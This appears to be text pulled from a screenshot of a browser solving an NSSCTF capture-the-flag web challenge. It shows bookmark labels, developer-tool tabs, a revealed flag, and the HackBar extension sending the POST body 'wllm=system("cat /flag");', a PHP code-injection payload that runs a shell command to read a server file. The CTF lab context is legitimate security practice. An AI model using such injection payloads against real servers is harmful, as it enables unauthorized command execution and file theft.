 不安全 http://node7.anna.nssctf.cn:20758
查询指南 learning tools 教务一体化 竞赛 练习 信息收集 吾爱破解 - 52pojie.cn 信息收集 GitHub 漏洞扫描 DNSLog Pla
NSSCTF{10ec4fb5-a2e2-4a5e-bdcd-0b7895abb534}
英
en
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:20758/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wllm=system("cat /flag");